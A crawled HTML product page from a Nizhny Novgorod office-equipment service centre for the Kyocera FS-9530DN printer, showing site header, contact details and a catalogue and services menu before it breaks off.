

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yantarnn.ru/product/kyocera/printery/cherno-belye-printery-formata-a3-/fs-9530dn/
body_size: 39359
content:
<!DOCTYPE html>
<html xmlns="https://www.w3.org/1999/xhtml" xml:lang="ru" lang="ru" class="  ">
	<head>
<!-- Yandex.Metrika counter -->
<noscript><div><img src="https://mc.yandex.ru/watch/62507674" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
						<title>FS-9530DN - технический центр Янтарь</title>
		<meta name="viewport" content="initial-scale=1.0, width=device-width" />
		<meta name="HandheldFriendly" content="true" />
		<meta name="yes" content="yes" />
		<meta name="apple-mobile-web-app-status-bar-style" content="black" />
		<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index,follow" />
<meta name="keywords" content="yantar,ricoh,canon,kyocera,hp,заправка картриджей нижний новгород, картридж, принтер, оргтехника" />
<meta name="description" content="Продаем мфу и принтеры в Нижнем Новгороде по хорошей цене" />
<script type="text/javascript" data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";var ieVersion = -1;if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if ((ieVersion = getIeVersion()) > 0){cl += " bx-ie bx-ie" + ieVersion;if (ieVersion > 7 && ieVersion < 10 && !isDoctype()){cl += " bx-quirks";}}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Gecko/.test(ua)){cl += " bx-firefox";}if (/Macintosh/i.test(ua)){cl += " bx-mac";}ht.className = htc ? htc + " " + cl : cl;function isDoctype(){if (d.compatMode){return d.compatMode == "CSS1Compat";}return d.documentElement && d.documentElement.clientHeight;}function getIeVersion(){if (/Opera/i.test(ua) || /Webkit/i.test(ua) || /Firefox/i.test(ua) || /Chrome/i.test(ua)){return -1;}var rv = -1;if (!!(w.MSStream) && !(w.ActiveXObject) && ("ActiveXObject" in w)){rv = 11;}else if (!!d.documentMode && d.documentMode >= 10){rv = 10;}else if (!!d.documentMode && d.documentMode >= 9){rv = 9;}else if (d.attachEvent && !/Opera/.test(ua)){rv = 8;}if (rv == -1 || rv == 8){var re;if (n.appName == "Microsoft Internet Explorer"){re = new RegExp("MSIE ([0-9]+[\.0-9]*)");if (re.exec(ua) != null){rv = parseFloat(RegExp.$1);}}else if (n.appName == "Netscape"){rv = 11;re = new RegExp("Trident/.*rv:([0-9]+[\.0-9]*)");if (re.exec(ua) != null){rv = parseFloat(RegExp.$1);}}}return rv;}})(window, document, navigator);</script>


<link href="/bitrix/cache/css/s2/aspro-allcorp2/kernel_main/kernel_main_v1.css?168545433528585" type="text/css"  rel="stylesheet" />
<link href="https://fonts.googleapis.com/css?family=Roboto:300italic,400italic,500italic,700italic,400,300,500,700subset=latin,cyrillic-ext" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?15493517701861" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s2/aspro-allcorp2/page_cd4afc36d37102a5481e332d5053630e/page_cd4afc36d37102a5481e332d5053630e_v1.css?168545392149437" type="text/css"  rel="stylesheet" />
<link href="/bitrix/panel/main/popup.min.css?154209752020704" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s2/aspro-allcorp2/template_b91fc214784dc7b85fb344e0c02af95d/template_b91fc214784dc7b85fb344e0c02af95d_v1.css?1685453921654531" type="text/css"  data-template-style="true" rel="stylesheet" />



<link rel="shortcut icon" href="/favicon.ico?1636368152" type="image/x-icon" />
<link rel="apple-touch-icon" sizes="180x180" href="/include/apple-touch-icon.png" />
<meta property="og:description" content="Продаем мфу и принтеры в Нижнем Новгороде по хорошей цене" />
<meta property="og:image" content="https://yantarnn.ru/upload/iblock/696/696cc8fe36e2b1590ad6157c3d58a861.jpg" />
<link rel="image_src" href="https://yantarnn.ru/upload/iblock/696/696cc8fe36e2b1590ad6157c3d58a861.jpg"  />
<meta property="og:title" content="FS-9530DN - технический центр Янтарь" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://yantarnn.ru/product/kyocera/printery/cherno-belye-printery-formata-a3-/fs-9530dn/" />



						<meta name='robots' content='index, follow'>
	
</head>

	<body class="  header_nopacity header_fill_light side_left all_title_2 mheader-v1 footer-v1 fill_bg_n header-v1 title-v1 with_cabinet with_phones">
		<div id="panel"></div>

		
						<!--'start_frame_cache_options-block'-->					<!--'end_frame_cache_options-block'-->				<!--'start_frame_cache_g8YS48'-->



<!--'end_frame_cache_g8YS48'-->		



				<div class="visible-lg visible-md title-v1">
			<header class="header_1 long ">
	<div class="logo_and_menu-row">
		<div class="logo-row top-fill">
			<div class="maxwidth-theme">
								<div class="logo-block paddings pull-left">
					<div class="logo colored">
						<a href="/"><img src="/upload/CAllcorp2/108/108cb1e5ca3eac7ff66e049f35e454e2.png" alt="технический центр Янтарь" title="технический центр Янтарь" /></a>					</div>
				</div>
													<div class="col-md-2 visible-lg nopadding-right slogan">
						<div class="top-description">
							<div>
								<span style="color: #ff0000;"><span style="color: #ff0000;"><span style="color: #ff0000;"><span style="font-size: 13pt;"><span style="color: #ff0000;"><span style="color: #ff0000;"><b><i><u><sub><sup></sup></sub></u></i></b></span></span></span></span></span></span><br>
<img width="276" height="100" title="5.png" alt="5.png" src="/upload/medialibrary/95a/95a0f423af78a8838fd99dbe402990ff.png"><br>							</div>
						</div>
					</div>
												<div class="right-icons pull-right">
					<div class="phone-block with_btn">
						<div class="region-block inner-table-block">
							<div class="inner-table-block p-block">
														<!--'start_frame_cache_header-regionality-block1'-->				<!--'end_frame_cache_header-regionality-block1'-->								</div>
																						<div class="inner-table-block p-block">
											
								<div class="phone big">
								<i class="svg inline  svg-inline-phone colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 14 14">
  <defs>
    <style>
      .pcls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="pcls-1" d="M14,11.052a0.5,0.5,0,0,0-.03-0.209,1.758,1.758,0,0,0-.756-0.527C12.65,10,12.073,9.69,11.515,9.363a2.047,2.047,0,0,0-.886-0.457c-0.607,0-1.493,1.8-2.031,1.8a2.138,2.138,0,0,1-.856-0.388A9.894,9.894,0,0,1,3.672,6.253,2.134,2.134,0,0,1,3.283,5.4c0-.536,1.8-1.421,1.8-2.027a2.045,2.045,0,0,0-.458-0.885C4.3,1.932,3.99,1.355,3.672.789A1.755,1.755,0,0,0,3.144.034,0.5,0.5,0,0,0,2.935,0,4.427,4.427,0,0,0,1.551.312,2.62,2.62,0,0,0,.5,1.524,3.789,3.789,0,0,0-.011,3.372a7.644,7.644,0,0,0,.687,2.6A9.291,9.291,0,0,0,1.5,7.714a16.783,16.783,0,0,0,4.778,4.769,9.283,9.283,0,0,0,1.742.825,7.673,7.673,0,0,0,2.608.686,3.805,3.805,0,0,0,1.851-.507,2.62,2.62,0,0,0,1.214-1.052A4.418,4.418,0,0,0,14,11.052Z"/>
</svg>
</i>				
				<a href="tel:+78314197070">+7 (831) 419-70-70</a>
							</div>
																						<div class=" schedule">
									<span style="font-size: 9pt;"><span style="font-size: 10pt; color: #000000;"><br>
 </span></span><span style="font-size: 9pt;"><span style="font-size: 10pt; color: #000000;">Пн.-Чт. 8.30 - 17.30</span><br>
 <span style="color: #000000;"> </span><span style="font-size: 10pt; color: #000000;"> </span><span style="font-size: 10pt; color: #000000;">&nbsp; &nbsp; &nbsp; &nbsp; Пт. 8.30 - 16.30<br>
 </span></span><span style="font-size: 9pt;"> <b><span style="color: #ff0000; font-size: 11pt;">сб,вс - выходной</span></b></span><span style="font-size: 9pt;"><b><span style="color: #ff0000; font-size: 11pt;"><br>
 </span></b></span>
&nbsp; &nbsp;<br>
 <a href="mailto:yantartc@mail.ru">yantartc@mail.ru</a><br>
 <br>
 <br>
<div>
 <span style="color: #000000;"> </span>
</div>
 <br>
 <br>							</div>
														</div>
													</div>
													<div class="inner-table-block">
								<span class="callback-block animate-load colored  btn-transparent-bg btn-default btn" data-event="jqm" data-param-id="20" data-name="callback">Заказать звонок</span>
							</div>
											</div>
				</div>
								<div class="col-md-2 pull-right">
					<div class="inner-table-block address">
						
		
												<div class="address-block">
													<i class="svg inline  svg-inline-address colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="13" height="16" viewBox="0 0 13 16">
  <defs>
    <style>
      .cls-1 {
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Ellipse 74 copy" class="cls-1" d="M763.9,42.916h0.03L759,49h-1l-4.933-6.084h0.03a6.262,6.262,0,0,1-1.1-3.541,6.5,6.5,0,0,1,13,0A6.262,6.262,0,0,1,763.9,42.916ZM758.5,35a4.5,4.5,0,0,0-3.741,7h-0.012l3.542,4.447h0.422L762.289,42H762.24A4.5,4.5,0,0,0,758.5,35Zm0,6a1.5,1.5,0,1,1,1.5-1.5A1.5,1.5,0,0,1,758.5,41Z" transform="translate(-752 -33)"/>
</svg>
</i>												<div>
							<span style="font-size: 9pt;"><span style="font-size: 11pt;">Нижний Новгород&nbsp;</span><br>
 <span style="font-size: 11pt;">
ул. Нестерова&nbsp;</span><br>
 <span style="font-size: 11pt;">
д.5 (офис - центр)</span><br>
 <span style="font-size: 11pt;">2 этаж, офис 5.<br>
 </span></span><br>
 Контактные телефоны:&nbsp;<br>
 89202573222<br>
89202578882<br>
 &nbsp;<br>						</div>
					</div>
							
								</div>
				</div>
			</div>
		</div>	</div>
		<div class="menu-row with-color bglight colored_dark sliced">
		<div class="maxwidth-theme">
			<div class="col-md-12">
				<div class="right-icons pull-right">
										<div class="pull-right">
						<div class="wrap_icon inner-table-block">
							<button class="inline-search-show twosmallfont" title="Поиск">
								<i class="svg inline  svg-inline-search" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16">
  <defs>
    <style>
      .stcls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="stcls-1" d="M15.644,15.644a1.164,1.164,0,0,1-1.646,0l-2.95-2.95a7.036,7.036,0,1,1,1.645-1.645L15.644,14A1.164,1.164,0,0,1,15.644,15.644ZM7,2a5,5,0,1,0,5,5A5,5,0,0,0,7,2Z"/>
</svg>
</i>							</button>
						</div>
					</div>
											<div class="pull-right">
							<div class="wrap_icon inner-table-block">
										<!--'start_frame_cache_cabinet-link1'-->		<!-- noindex -->
					<a class="personal-link dark-color animate-load" data-event="jqm" title="Мой кабинет" data-param-type="auth" data-param-backurl="/product/kyocera/printery/cherno-belye-printery-formata-a3-/fs-9530dn/" data-name="auth" href="/cabinet/">
				<i class="svg inline  svg-inline-cabinet" aria-hidden="true" title="Мой кабинет"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="cls-1" d="M13.88,16A5.616,5.616,0,0,0,3.128,16h-2.1a7.66,7.66,0,0,1,14.954,0h-2.1ZM8.5,0A4.5,4.5,0,1,1,4,4.5,4.5,4.5,0,0,1,8.5,0Zm0,2A2.5,2.5,0,1,1,6,4.5,2.5,2.5,0,0,1,8.5,2Z"/>
</svg>
</i>			</a>
				<!-- /noindex -->
		<!--'end_frame_cache_cabinet-link1'-->								</div>
						</div>
									</div>
				<div class="menu-only">
					<nav class="mega-menu sliced">
							<div class="table-menu catalog_icons_Y">
		<div class="marker-nav"></div>
		<table>
			<tr>
																			<td class="menu-item unvisible dropdown">
						<div class="wrap">
							<a class="dropdown-toggle" href="/company/">
								Компания								<i class="fa fa-angle-down"></i>
								<div class="line-wrapper"><span class="line"></span></div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																																							<li class=" count_4  ">
																						<a href="/company/index.php" title="О компании">О компании</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/company/history/" title="История">История</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/company/licenses/" title="Сертификаты">Сертификаты</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/company/partners/" title="Партнеры">Партнеры</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/company/reviews/" title="Отзывы">Отзывы</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/company/vacancy/" title="Вакансии">Вакансии</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/company/requisites/" title="Реквизиты">Реквизиты</a>
																					</li>
																	</ul>
													</div>
					</td>
																			<td class="menu-item unvisible dropdown wide_menu active">
						<div class="wrap">
							<a class="dropdown-toggle" href="/product/">
								Каталог								<i class="fa fa-angle-down"></i>
								<div class="line-wrapper"><span class="line"></span></div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																																							<li class="dropdown-submenu count_4 active has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/24b/60_60_1/24bf0a29624d2eb0b8b60da15f8686a8.jpg" alt="Kyocera" title="Kyocera" /></div>
																																		<a href="/product/kyocera/" title="Kyocera">Kyocera<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class=" dropdown-submenu ">
															<a href="/product/kyocera/kopirovalnye-apparaty-mfu/" title="МФУ">МФУ</a>
																															<ul class="dropdown-menu">
																																			<li class="">
																			<a href="/product/kyocera/kopirovalnye-apparaty-mfu/tsvetnye-mfu-format-a3-/" title="Цветные МФУ формат  А3 ">Цветные МФУ формат  А3 </a>
																		</li>
																																			<li class="">
																			<a href="/product/kyocera/kopirovalnye-apparaty-mfu/tsvetnye-mfu-formata-a4/" title="Цветные МФУ формата А4">Цветные МФУ формата А4</a>
																		</li>
																																			<li class="">
																			<a href="/product/kyocera/kopirovalnye-apparaty-mfu/cherno-belye-mfu-formata-a3-/" title="Черно-белые МФУ формата А3 ">Черно-белые МФУ формата А3 </a>
																		</li>
																																			<li class="">
																			<a href="/product/kyocera/kopirovalnye-apparaty-mfu/cherno-belye-mfu-formata-a4-/" title="Черно-белые МФУ формата А4 ">Черно-белые МФУ формата А4 </a>
																		</li>
																																	</ul>
																
																													</li>
																																									<li class=" dropdown-submenu active">
															<a href="/product/kyocera/printery/" title="Принтеры">Принтеры</a>
																															<ul class="dropdown-menu">
																																			<li class="">
																			<a href="/product/kyocera/printery/tsvetnye-printery-formata-a3-/" title="Цветные принтеры формата А3 ">Цветные принтеры формата А3 </a>
																		</li>
																																			<li class="">
																			<a href="/product/kyocera/printery/tsvetnye-printery-formata-a4-/" title="Цветные принтеры формата А4 ">Цветные принтеры формата А4 </a>
																		</li>
																																			<li class="active">
																			<a href="/product/kyocera/printery/cherno-belye-printery-formata-a3-/" title="Черно-белые принтеры формата А3 ">Черно-белые принтеры формата А3 </a>
																		</li>
																																			<li class="">
																			<a href="/product/kyocera/printery/cherno-belye-printery-formata-a4-/" title="Черно-белые принтеры формата А4 ">Черно-белые принтеры формата А4 </a>
																		</li>
																																	</ul>
																
																													</li>
																																									<li class="  ">
															<a href="/product/kyocera/raskhodnye-materialy-/" title="Расходные материалы ">Расходные материалы </a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/219/60_60_1/21998289bf8fb751b43c8bb6d0df1eaf.png" alt="Hp" title="Hp" /></div>
																																		<a href="/product/hp/" title="Hp">Hp<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/product/hp/printery-formata-a42/" title="Принтеры формата А4">Принтеры формата А4</a>
																													</li>
																																									<li class="  ">
															<a href="/product/hp/raskhodnye-materialy2/" title="Расходные материалы">Расходные материалы</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/0c9/60_60_1/0c92cf3ebf465b61406d1d634d645967.png" alt="Brother" title="Brother" /></div>
																																		<a href="/product/brother/" title="Brother">Brother<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/product/brother/mfu-formata-a4/" title="МФУ формата А4">МФУ формата А4</a>
																													</li>
																																									<li class="  ">
															<a href="/product/brother/printery-formata-a4/" title="Принтеры формата А4">Принтеры формата А4</a>
																													</li>
																																									<li class="  ">
															<a href="/product/brother/raskhodnye-materialy/" title="Расходные материалы">Расходные материалы</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/871/60_60_1/871def1fd005fa641d25cc56e900aae7.jpg" alt="Canon" title="Canon" /></div>
																																		<a href="/product/canon/" title="Canon">Canon<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/product/canon/mfu-formata-a41/" title="МФУ формата А4">МФУ формата А4</a>
																													</li>
																																									<li class="  ">
															<a href="/product/canon/printery-formata-a41/" title="Принтеры формата А4">Принтеры формата А4</a>
																													</li>
																																									<li class="  ">
															<a href="/product/canon/raskhodnye-materialy1/" title="Расходные материалы">Расходные материалы</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/363/60_60_1/3636d4f63101bfb475198ab017c14cc9.png" alt="Samsung" title="Samsung" /></div>
																																		<a href="/product/samsung/" title="Samsung">Samsung<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/product/samsung/raskhodnye-materialy6/" title="Расходные материалы">Расходные материалы</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/b7c/60_60_1/b7c2dbd1ad014e0746889d4b98b5bef9.png" alt="Ricoh" title="Ricoh" /></div>
																																		<a href="/product/ricoh/" title="Ricoh">Ricoh<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/product/ricoh/kopirovalnaya-tekhnika-formata-a0/" title="Копировальная техника формата А0">Копировальная техника формата А0</a>
																													</li>
																																									<li class="  ">
															<a href="/product/ricoh/kopirovalnaya-tekhnika-formata-a31/" title="Копировальная техника формата А3">Копировальная техника формата А3</a>
																													</li>
																																									<li class="  ">
															<a href="/product/ricoh/raskhodnye-materialy5/" title="Расходные материалы">Расходные материалы</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/690/60_60_1/6902c0c2a805196b307881ff8fdf12d9.jpg" alt="Konica minolta" title="Konica minolta" /></div>
																																		<a href="/product/konica-minolta/" title="Konica minolta">Konica minolta<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/product/konica-minolta/mfu/" title="МФУ">МФУ</a>
																													</li>
																																									<li class="  ">
															<a href="/product/konica-minolta/raskhodnye-materialy41/" title="Расходные материалы">Расходные материалы</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class=" count_4  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/b8b/60_60_1/b8b7ba408dc8d1e93d8854aa80b3f21d.jpg" alt="Panasonic" title="Panasonic" /></div>
																																		<a href="/product/panasonic/" title="Panasonic">Panasonic</a>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/63c/60_60_1/63c23a799c5f28d00c16d1aba2bd124c.png" alt="Sharp" title="Sharp" /></div>
																																		<a href="/product/sharp/" title="Sharp">Sharp<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/product/sharp/kopirovalnye-apparaty-mfu1/" title="МФУ">МФУ</a>
																													</li>
																																									<li class="  ">
															<a href="/product/sharp/raskhodnye-materialy7/" title="Расходные материалы">Расходные материалы</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/a60/60_60_1/a60534396af2e6edb322ad72bf328949.jpg" alt="Xerox" title="Xerox" /></div>
																																		<a href="/product/xerox/" title="Xerox">Xerox<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/product/xerox/raskhodnye-materialy8/" title="Расходные материалы">Расходные материалы</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/446/60_60_1/4467d5aa2873538ead382cd3c9a2b9a8.gif" alt="Бумага для оргтехники" title="Бумага для оргтехники" /></div>
																																		<a href="/product/bumaga-dlya-orgtekhniki/" title="Бумага для оргтехники">Бумага для оргтехники<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/product/bumaga-dlya-orgtekhniki/dlya-inzhenernykh-mashin-formata-a0-a1-a2/" title="Для копировальных машин формата А0,А1,А2">Для копировальных машин формата А0,А1,А2</a>
																													</li>
																																									<li class="  ">
															<a href="/product/bumaga-dlya-orgtekhniki/dlya-plotterov-formata-a0-a1-a2/" title="Для плоттеров формата А0,А1,А2">Для плоттеров формата А0,А1,А2</a>
																													</li>
																																									<li class="  ">
															<a href="/product/bumaga-dlya-orgtekhniki/formata-a4/" title="Формата А4">Формата А4</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/138/60_60_1/1382f7a0b26ce96aaf43cf14d8c1340b.jpg" alt="Фотобумага" title="Фотобумага" /></div>
																																		<a href="/product/fotobumaga/" title="Фотобумага">Фотобумага<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/product/fotobumaga/glyantsevaya/" title="Глянцевая">Глянцевая</a>
																													</li>
																																									<li class="  ">
															<a href="/product/fotobumaga/matovaya/" title="Матовая">Матовая</a>
																													</li>
																																						</ul>
																					</li>
																	</ul>
													</div>
					</td>
																			<td class="menu-item unvisible dropdown">
						<div class="wrap">
							<a class="dropdown-toggle" href="/services/">
								Услуги								<i class="fa fa-angle-down"></i>
								<div class="line-wrapper"><span class="line"></span></div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																																							<li class="dropdown-submenu count_4  has_img">
																						<a href="/services/remont-orgtekhniki-printerov-i-mfu/" title="Ремонт принтеров и МФУ">Ремонт принтеров и МФУ<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/services/remont-orgtekhniki-printerov-i-mfu/remont-orgtekhniki-printerov-mfu-s-vyezdom/" title="Ремонт оргтехники: принтеров, МФУ с выездом">Ремонт оргтехники: принтеров, МФУ с выездом</a>
																													</li>
																																									<li class="  ">
															<a href="/services/remont-orgtekhniki-printerov-i-mfu/remont-orgtekhniki-printerov-i-mfu-kyocera/" title="Ремонт оргтехники: принтеров и МФУ Kyocera">Ремонт оргтехники: принтеров и МФУ Kyocera</a>
																													</li>
																																									<li class="  ">
															<a href="/services/remont-orgtekhniki-printerov-i-mfu/remont-orgtekhniki-printerov-i-mfu-sharp/" title="Ремонт оргтехники: принтеров и МФУ Sharp">Ремонт оргтехники: принтеров и МФУ Sharp</a>
																													</li>
																																									<li class="  ">
															<a href="/services/remont-orgtekhniki-printerov-i-mfu/remont-orgtekhniki-printerov-i-mfu-ricoh/" title="Ремонт оргтехники: принтеров и МФУ Ricoh">Ремонт оргтехники: принтеров и МФУ Ricoh</a>
																													</li>
																																									<li class="  ">
															<a href="/services/remont-orgtekhniki-printerov-i-mfu/remont-printerov-i-mfu-canon/" title="Ремонт  принтеров и МФУ Canon">Ремонт  принтеров и МФУ Canon</a>
																													</li>
																																									<li class="  ">
															<a href="/services/remont-orgtekhniki-printerov-i-mfu/proshivka-printerov-i-mfu-xerox/" title="Прошивка принтеров и МФУ Xerox">Прошивка принтеров и МФУ Xerox</a>
																													</li>
																																									<li class="  ">
															<a href="/services/remont-orgtekhniki-printerov-i-mfu/proshivka-printerov-i-mfu-samsung/" title="Прошивка принтеров и МФУ  Samsung">Прошивка принтеров и МФУ  Samsung</a>
																													</li>
																																									<li class="  ">
															<a href="/services/remont-orgtekhniki-printerov-i-mfu/remont-printerov-i-mfu-hp/" title="Ремонт  принтеров и МФУ Hp">Ремонт  принтеров и МФУ Hp</a>
																													</li>
																																									<li class="  ">
															<a href="/services/remont-orgtekhniki-printerov-i-mfu/remont-orgtekhniki-printerov-i-mfu-toshiba/" title="Ремонт оргтехники: принтеров и МФУ Toshiba">Ремонт оргтехники: принтеров и МФУ Toshiba</a>
																													</li>
																																									<li class="  ">
															<a href="/services/remont-orgtekhniki-printerov-i-mfu/remont-orgtekhniki-printerov-i-mfu-samsung/" title="Ремонт оргтехники: принтеров и МФУ Samsung">Ремонт оргтехники: принтеров и МФУ Samsung</a>
																													</li>
																																									<li class="collapsed  ">
															<a href="/services/remont-orgtekhniki-printerov-i-mfu/remont-orgtekhniki-printerov-i-mfu-xerox/" title="Ремонт оргтехники: принтеров и МФУ Xerox">Ремонт оргтехники: принтеров и МФУ Xerox</a>
																													</li>
																																									<li class="collapsed  ">
															<a href="/services/remont-orgtekhniki-printerov-i-mfu/remont-printerov-i-mfu-konica-minolta/" title="Ремонт принтеров и МФУ Konica Minolta">Ремонт принтеров и МФУ Konica Minolta</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																						<a href="/services/garantiynyy-remont-orgtekhniki/" title="Официальный сервисный центр ">Официальный сервисный центр <span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/services/garantiynyy-remont-orgtekhniki/ofitsialnyy-servisnyy-tsentr-kyocera/" title="Официальный  сервисный центр  Kyocera">Официальный  сервисный центр  Kyocera</a>
																													</li>
																																									<li class="  ">
															<a href="/services/garantiynyy-remont-orgtekhniki/ofitsialnyy-servisnyy-tsentr-ricoh/" title="Официальный  сервисный центр  Ricoh">Официальный  сервисный центр  Ricoh</a>
																													</li>
																																									<li class="  ">
															<a href="/services/garantiynyy-remont-orgtekhniki/ofitsialnyy-servisnyy-tsentr-sharp/" title="Официальный сервисный центр  Sharp">Официальный сервисный центр  Sharp</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																						<a href="/services/obsluzhivanie-printerov-mfu/" title="Обслуживание принтеров, МФУ">Обслуживание принтеров, МФУ<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/services/obsluzhivanie-printerov-mfu/planovoe-to/" title="Плановое ТО">Плановое ТО</a>
																													</li>
																																									<li class="  ">
															<a href="/services/obsluzhivanie-printerov-mfu/po-zayavke-zakazchika/" title="По заявке заказчика">По заявке заказчика</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																						<a href="/services/zapravka-kartridzhey-s-vyezdom-k-zakazchiku/" title="Заправка картриджей с выездом к заказчику">Заправка картриджей с выездом к заказчику<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/services/zapravka-kartridzhey-s-vyezdom-k-zakazchiku/v-nizhnem-novgorode/" title="Заправка картриджей в Нижнем Новгороде">Заправка картриджей в Нижнем Новгороде</a>
																													</li>
																																									<li class="  ">
															<a href="/services/zapravka-kartridzhey-s-vyezdom-k-zakazchiku/zapravka-kartridzhey-v-nizhegorodskoy-oblasti/" title="Заправка картриджей в Нижегородской области">Заправка картриджей в Нижегородской области</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																						<a href="/services/zapravka-kartridzhey-v-servisnom-tsentre/" title="Заправка картриджей в сервисном центре">Заправка картриджей в сервисном центре<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/services/zapravka-kartridzhey-v-servisnom-tsentre/zapravka-tsvetnykh-kartridzhey/" title="Заправка цветных картриджей">Заправка цветных картриджей</a>
																													</li>
																																									<li class="  ">
															<a href="/services/zapravka-kartridzhey-v-servisnom-tsentre/zapravka-cherno-belykh-kartridzhey/" title="Заправка черно-белых картриджей">Заправка черно-белых картриджей</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																						<a href="/services/dostavka-kartridzhey/" title="Доставка картриджей">Доставка картриджей<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/services/dostavka-kartridzhey/po-nizhnemu-novgorodu/" title="Доставка расходных материалов по Нижнему Новгороду">Доставка расходных материалов по Нижнему Новгороду</a>
																													</li>
																																									<li class="  ">
